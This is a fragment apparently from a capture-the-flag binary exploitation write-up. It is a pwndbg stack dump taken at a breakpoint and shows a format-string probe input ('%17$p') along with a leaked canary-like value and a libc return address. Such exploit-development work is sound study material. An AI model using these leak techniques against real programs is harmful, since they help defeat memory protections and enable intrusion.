 Breakpoint *$rebase(0xD88)
pwndbg> stack 50
00:0000│ rsp 0x7fffffffe3f0 —▸ 0x5555555549e0 ◂— xor ebp, ebp
01:0008│ 0x7fffffffe3f8 —▸ 0x555555756050 ◂— 'OreOOrereOOreO%17$p'
02:0010│ 0x7fffffffe400 ◂— 0x1
03:0018│ 0x7fffffffe408 ◂— 0xba3265d2b63d9000
04:0020│ rbp 0x7fffffffe410 —▸ 0x7fffffffe440 —▸ 0x555555555680 ◂— push r15
05:0028│ 0x7fffffffe418 —▸ 0x55555555561a ◂— jmp 0x55555555566e
06:0030│ 0x7fffffffe420 —▸ 0x555555555680 ◂— push r15
07:0038│ 0x7fffffffe428 ◂— 0x555549e0
08:0040│ 0x7fffffffe430 —▸ 0x555555756050 ◂— 'OreOOrereOOreO%17$p'
09:0048│ 0x7fffffffe438 ◂— 0xba3265d2b63d9000
0a:0050│ 0x7fffffffe440 —▸ 0x555555555680 ◂— push r15
0b:0058│ 0x7fffffffe448 —▸ 0x7ffff7a2d830 (__libc_start_main+240) ◂— mov edi, eax